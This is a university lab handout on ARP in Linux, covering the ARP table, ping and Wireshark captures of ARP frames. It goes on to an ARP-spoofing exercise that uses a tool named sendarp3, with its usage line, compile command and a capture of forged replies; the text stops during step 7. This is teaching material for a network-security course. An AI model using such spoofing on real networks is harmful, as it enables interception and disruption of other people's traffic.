# **CMPE455 Security of Computer Systems and Networks**

# **Lab 2 ARP in Linux**

## **Prepared by Alexander Chefranov on April 24, 2019**

### **Modified by Tansel Sarıhan on 27 October, 2019**

You will conduct a series of Experiments 1‐10, on two and three computers per group, according to the screenshots and explanations provided below. Screenshots of your experiments shall be taken and placed into the text below specified by *[Insert here …].* 

For Experiment 8 and 9, fill in Ethernet and ARP frames for ARP request and ARP reply

**For reporting, use the cover page given in Appendix 1, and submit a paper report and CD with it to the Evaluators on the specified date.** 

### **Experiments 1‐9 are specified below:**

### Part 0. Taking screenshots with KSnapshot on Fedora

KSnapshot is a screenshot program for the KDE desktop environment. To take a screenshot of your experiment steps, press and hold the "Alt" button, then press the F2 button. The key combination will bring up a prompt as in figure below.



To launch KSnapshot, type "ksnapshot" into the corresponding box then click "OK" button. In user interface of the program, choose the capture mode (full screen or window under cursor) from the drop-down list and click "Take a New Snapshot" button. The taken screenshot can be saved to specific location by clicking "Save As…" button.

Part I. Experiments with 2 PCs

1. Viewing the MAC addresses of the interfaces of a machine in Linux: Ifconfig

| linuxlab@localhost:~/CMPE455                                                                                                    |                |  |
|----------------------------------------------------------------------------------------------------|----------------|--|
| File Edit Tabs Help                                                                                                    |                |  |
| [linuxlab@localhost ~]\$ ifconfig<br>lo: flags=73 <up,loopback,running> mtu 65536<br/>inet 127.0.0.1 netmask 255.0.0.0<br/>inet6 ::1 prefixlen 128 scopeid 0x10<host><br/>loop txqueuelen 0 (Local Loopback)<br/>RX packets 10 bytes 940 (940.0 B)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 10 bytes 940 (940.0 B)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0</host></up,loopback,running>                                                                 |                |  |
| p17p1: flags=4163 <up,broadcast,running,multicast> mtu 1500<br/>inet 192.168.181.125 netmask 255.255.255.0 broadcast 192.168.181.255<br/>inet6 fe80::21f:d0ff:fe10:e376 prefixlen 64 scopeid 0x20<link/><br/>ether 00:1f:d0:10:e3:76 txqueuelen 1000 (Ethernet)<br/>RX packets 314 bytes 51349 (50.1 KiB)<br/>RX errors 0 dropped 11 overruns 0 frame 0<br/>TX packets 315 bytes 25671 (25.0 KiB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0</up,broadcast,running,multicast> |                |  |
| [linuxlab@localhost ~]\$ arp<br>Address<br>ether  00:12:d9:7e:a9:43  C<br>192.168.181.1<br>[linuxlab@localhost ~]\$ cd CMPE455<br>[linuxlab@localhost CMPE455]\$ sudo ./sendarp1                                                                                                    | Iface<br>p17p1 |  |

*[Insert here a screenshot for ifconfig] Question: IPv4 and MAC addresses of your two computers?* 

2. Displaying the ARP table in Linux:

#### arp



*[Insert here a screenshot for ARP table] Question: How many hosts are in the table?* 

3. Sending ping packets to a destination host: ping destination\_IP\_address

ARP table on the source machine after ping.



*[Insert here a screenshot for Ping] [Insert here a screenshot for ARP table on source computer after Ping] [Insert here a screenshot for ARP table on destination computer after Ping]* 

Ping two computers, check ARP table again *[Insert here a screenshot for ARP table on source computer after Ping]* 

#### 4. Wireshark

#### Launch: sudo wireshark

From Start menu select a valid interface (e.g. for Ethernet select em1)



*[Insert here a screenshot for Wireshark launch]* 

## 5. Arp filtering

In filter field: arp

#### Sample Ethernet frame with ARP request:

| ARP.<br>107 46.93578500(HonHaiPr 21:c9:ae<br>42 Who has 192.168.181.158? Tell 192.168.181.159<br><b>Broadcast</b><br>> Frame 107: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0<br>Ethernet II, Src: HonHaiPr_21:c9:ae (d0:27:88:21:c9:ae), Dst: Broadcast (ff:ff:ff:ff:ff:ff)<br>Destination: Broadcast (ff:ff:ff:ff:ff:ff)<br>Address: Broadcast (ff:ff:ff:ff:ff:ff:ff)<br>$\ldots$ = LG bit: Locally administered address (this is NOT the factory default)<br>$\downarrow$ 1     = IG bit: Group address (multicast/broadcast)<br>Source: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)<br>Address: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)<br>$\vdots$ 0.    = LG bit: Globally unique address (factory default)<br>$\downarrow$ 0     = IG bit: Individual address (unicast)<br>Type: ARP (0x0806)<br>v Address Resolution Protocol (request)<br>Hardware type: Ethernet (1)<br>Protocol type: IP (0x0800)<br>Hardware size: 6<br>Protocol size: 4<br>Opcode: request (1)<br>Sender MAC address: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)<br>Sender IP address: 192.168.181.159 (192.168.181.159)<br>Target MAC address: 00:00:00 00:00:00 (00:00:00:00:00:00)<br>Target IP address: 192.168.181.158 (192.168.181.158)<br>ff ff ff ff ff ff do 27 88 21 c9 ae 08 06 00 01<br>0000<br>.<br>0010 08 00 06 04 00 01 d0 27 88 21 c9 ae c0 a8 b5 9f<br>" .!<br>0020 00 00 00 00 00 00 c0 a8 b5 9e | <b>Destination</b><br>Time<br>Source<br>No.<br>104 45.26079300(HonHaiPr_61:1b:2a<br>Broadcast | Protoc Lengt Info<br>60 Who has 192.168.181.1? Tell 192.168.181.214<br>ARP |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
|                                                                                                    |                                                                                               |                                                                            |
| ○ <sup>→</sup> File: */var/tmp/wireshark_pcapng_e Packets: 149 · Displayed: 22 (14.8%) · Dropped: 0 (0.0%)                                                                                                    |                                                                                               | Profile: Default                                                           |

*Question: What are the source and destination MAC addresses in the Ethernet frame?* 

Sample Ethernet frame with ARP reply:

|             | Edit                                 | $\blacksquare$                        | View Go Capture Analyze Statistics Telephony Tools Internals Help                                                                                                    | *em1 [Wireshark 1.10.3 (SVN Rev Unknown from unknown)] |                   |                                            |  |  | $\Box$ |                  | $-0 x$ |
|-------------|--------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|-------------------|--------------------------------------------|--|--|--------|------------------|--------|
| Filter: arp |                                      |                                       |                                                                                                    | v Expression Clear Apply Save                          |                   |                                            |  |  |        |                  |        |
| No.         | Time                                 | Source                                | <b>Destination</b>                                                                                                    |                                                        | Protoc Lengt Info |                                            |  |  |        |                  |        |
|             |                                      |                                       | 108 46.93587800(HonHaiPr 21:d1:19 HonHaiPr 21:c9:ae                                                                                                    | <b>ARP</b>                                             |                   | 60 192.168.181.158 is at d0:27:88:21:d1:19 |  |  |        |                  |        |
|             |                                      |                                       | > Frame 108: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | Ethernet II, Src: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19), Dst: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | Destination: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | Address: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | $\ldots$ = LG bit: Globally unique address (factory default)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ $\overline{\phantom{a}}$ |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | > Source: HonHaiPr_21:d1:19 (d0:27:88:21:d1:19)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | Address: HonHaiPr_21:d1:19 (d0:27:88:21:d1:19)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | $\overline{\phantom{a} \cdots \phantom{a}}$ = LG bit: Globally unique address (factory default)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             | Type: ARP (0x0806)                   |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      | v Address Resolution Protocol (reply) |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      | Hardware type: Ethernet (1)           |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      | Protocol type: IP (0x0800)            |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             | Hardware size: 6<br>Protocol size: 4 |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             | Opcode: reply (2)                    |                                       | Sender MAC address: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | Sender IP address: 192.168.181.158 (192.168.181.158)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | Target MAC address: HonHaiPr_21:c9:ae (d0:27:88:21:c9:ae)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | Target IP address: 192.168.181.159 (192.168.181.159)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
| 0000        |                                      |                                       | d0 27 88 21 c9 ae d0 27 88 21 d1 19 08 06 00 01                                                                                                    | atalanat alangga                                       |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       | 0010 08 00 06 04 00 02 d0 27 88 21 d1 19 c0 a8 b5 9e                                                                                                    | ' .!                                                   |                   |                                            |  |  |        |                  |        |
| 0020        |                                      |                                       | d0 27 88 21 c9 ae c0 a8 b5 9f 00 00 00 00 00 00                                                                                                    | delesse conserve                                       |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |
|             |                                      |                                       |                                                                                                    |                                                        |                   |                                            |  |  |        | Profile: Default |        |
|             |                                      |                                       | O E File: "/var/tmp/wireshark_pcapng_e Packets: 149 · Displayed: 22 (14.8%) · Dropped: 0 (0.0%)                                                                                                    |                                                        |                   |                                            |  |  |        |                  |        |

*[Insert here a screenshot for Ethernet frame with ARP Reply] Question: What are the source and destination MAC addresses in the Ethernet frame?* 

#### 6. ARP reply program: sendarp3.c (see Appendix 2)

We will use the C code which is given in Appendix 2 as a tool to perform ARP spoofing. The sendarp3 program sends ARP reply from the attacker to the victim without an ARP request. It uses **interface name of the computer**, **target IP address which MAC is spoofed**, **spoof MAC address** (attacker MAC address or dummy MAC address), **IP address of the victim**, **MAC address of the victim**, and the **number of ARP replies** as parameters. The usage of the program can be seen from the figure below.

Usage: ./sendarp3 <interface> < target\_IP\_address> < spoof\_mac> <victim\_ip> <victim\_mac> <num\_of\_reply>

#### Note that, entered IP and MAC addresses are used in ARP reply fields.

```
[tsarihan@asus ~]$ ./sendarp3
Usage of the program:
./sendarp3 <interface> <target_IP_address> <spoof_mac> <victim_ip> <victim_mac> <num_of_reply>
[tsarihan@asus ~]$
```
To use sendarp3 program, we should know the mentioned parameters above. To see interface name, MAC address and IP address, ifconfig command can be used. (See figure below)

```
Q
                                                                             tsarihan@asus:~
[tsarihan@asus ~]$ ifconfig
enp4s0f2: flags=4099<UP, BROADCAST, MULTICAST> mtu 1500
       ether 74:d0:2b:13:04:7d txqueuelen 1000 (Ethernet)
       RX packets 0 bytes 0 (0.0 B)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 0 bytes 0 (0.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP, LOOPBACK, RUNNING> mtu 65536
       inet 127.0.0.1 netmask 255.0.0.0
       inet6 ::1 prefixlen 128 scopeid 0x10<host>
       loop txqueuelen 1000 (Local Loopback)
       RX packets 29 bytes 2170 (2.1 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 29 bytes 2170 (2.1 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
       inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.122.255
       ether 52:54:00:05:ee:ac txqueuelen 1000 (Ethernet)
       RX packets 0 bytes 0 (0.0 B)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 0 bytes 0 (0.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlp3s0: flags=4163<UP, BROADCAST, RUNNING, MULTICAST> mtu 1500
       inet 192.168.7.102 netmask 255.255.255.0 broadcast 192.168.7.255
       inet6 fe80::c658:612b:15d3:cd8b prefixlen 64 scopeid 0x20<link>
       ether 6c:71:d9:67:c0:af txqueuelen 1000 (Ethernet)
       RX packets 18875 bytes 10758813 (10.2 MiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 12486 bytes 1775372 (1.6 MiB)
       TX errors \theta dropped \theta overruns \theta carrier \theta collisions \theta[tsarihan@asus ~]$
```
An example output of ifconfig command can be seen from figure above. Figure shows the interface names (enp4s0f2 – wired, wlp3s0 ‐ wireless), IP addresses (inet: 192.168.7.102) and MAC address (ether: 6c:71:d9:67:c0:af). Since the example is prepared by using wireless interface, "wlp3s0" is used as interface name but, in the lab we will use the name of wired interface which starts with "e".

Initially, program sendarp3.c must be compiled and linked to create an executable file using the command line given below,

gcc –o sendarp3 sendarp3.c

### 7. ARP spoofing

Now using the command line given in Step 6, generate ten ARP replies from attacker to the victim. Lunch Wireshark and start capturing.

A sample example is provided below which generates ten ARP replies from 192.168.181.159 to be sent to 192.168.181.158 spoofing MAC address of 192.168.181.159 with dummy MAC such as 00:11:22:33:44:01 (program launch and Wireshark output):

|         |                       |                                                                                                    |                    | *em1 [Wireshark 1.10.3 (SVN Rev Unknown from unknown)]         |                                            |                                               |  |  |        |                  |  | $-9x$                 |
|---------|-----------------------|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------|--------------------------------------------|-----------------------------------------------|--|--|--------|------------------|--|-----------------------|
|         |                       | Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                                |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       |                                                                                                    |                    |                                                                |                                            |                                               |  |  | $\Box$ |                  |  |                       |
| Filter: |                       |                                                                                                    |                    | v Expression Clear Apply Save                                  |                                            |                                               |  |  |        |                  |  |                       |
| No.     | : Time                | Source                                                                                                    | <b>Destination</b> |                                                                | Protoc Lengt Info                          |                                               |  |  |        |                  |  | $\boldsymbol{\wedge}$ |
|         |                       | 49 17.14853900(HonHaiPr_21:c9:ae                                                                                      | HonHaiPr 21:d1:19  | ARP                                                            |                                            | 42 192.168.181.159 is at 00:11:22:33:44:01    |  |  |        |                  |  |                       |
|         |                       | 50 17.14855300(HonHaiPr 21:c9:ae                                                                                      | HonHaiPr 21:d1:19  | ARP                                                            | 42 192.168.181.159 is at 00:11:22:33:44:01 |                                               |  |  |        |                  |  |                       |
|         |                       | 51 17.14856800(HonHaiPr 21:c9:ae                                                                                      | HonHaiPr 21:d1:19  | ARP                                                            |                                            | 42 192.168.181.159 is at 00:11:22:33:44:01    |  |  |        |                  |  |                       |
|         |                       | 52 17.14858200(HonHaiPr 21:c9:ae                                                                                      | HonHaiPr 21:d1:19  | ARP                                                            |                                            | 42 192, 168, 181, 159 is at 00:11:22:33:44:01 |  |  |        |                  |  |                       |
|         |                       | > Frame 52: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0                                  |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Ethernet II, Src: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae), Dst: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)                   |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | $\frac{1}{2}$ Destination: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)                                                      |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Address: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)                                                                        |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | $\lceil$ 0    = IG bit: Individual address (unicast)                                                                  |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Source: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                                                         |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Address: HonHaiPr 21:c9:ae (d0:27:88:21:c9:ae)                                                                        |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | 0.  = LG bit: Globally unique address (factory default)                                                               |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | $\ldots$ ,  0,     = IG bit: Individual address (unicast)                                                             |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         | $-Type: APP (0x0806)$ |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | [Duplicate IP address detected for 192.168.181.159 (00:11:22:33:44:01) - also in use by d0:27:88:21:c9:ae (frame 28)] |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | v Address Resolution Protocol (reply)                                                                                 |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Hardware type: Ethernet (1)                                                                                           |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Protocol type: IP (0x0800)                                                                                            |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         | Hardware size: 6      |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         | Protocol size: 4      |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         | Opcode: reply (2)     |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Sender MAC address: Cimsys 33:44:01 (00:11:22:33:44:01)                                                               |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Sender IP address: 192.168.181.159 (192.168.181.159)                                                                  |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Target MAC address: HonHaiPr 21:d1:19 (d0:27:88:21:d1:19)                                                             |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | Target IP address: 192.168.181.158 (192.168.181.158)                                                                  |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
| 0000    |                       | d0 27 88 21 d1 19 d0 27 88 21 c9 ae 08 06 00 01                                                                       |                    | atalan ta Hanna                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | 0010 08 00 06 04 00 02 00 11 22 33 44 01 c0 a8 b5 9f<br>0020 d0 27 88 21 d1 19 d0 a8 b5 9d                            |                    | *30<br>$\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ $\cdot$ |                                            |                                               |  |  |        |                  |  |                       |
|         |                       |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       |                                                                                                    |                    |                                                                |                                            |                                               |  |  |        |                  |  |                       |
|         |                       | ○ ₺ Target IP address (arp.dst.proto_ipv Packets: 55 · Displayed: 18 (32.7%) · Dropped: 0 (0.0%)                      |                    |                                                                |                                            |                                               |  |  |        | Profile: Default |  |                       |

*[Insert here screenshot of your Send ARP Reply program launch and Wireshark output on the sending host]* 

ARP replies received on 192.168.181.158 (ARP table is shown before and after ARP replies receiving (before and after ARP spoofing) :

